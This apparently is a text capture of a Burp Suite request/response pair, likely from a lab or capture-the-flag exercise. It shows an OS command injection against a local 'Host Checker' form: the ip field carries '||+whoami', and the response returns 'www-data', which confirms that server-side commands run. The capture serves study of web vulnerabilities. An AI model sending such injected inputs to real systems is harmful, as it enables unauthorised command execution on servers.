 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 12
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=||+whoami
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>
33 </p>
34
35 </div>
36 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
37 </body>
38
39 </html>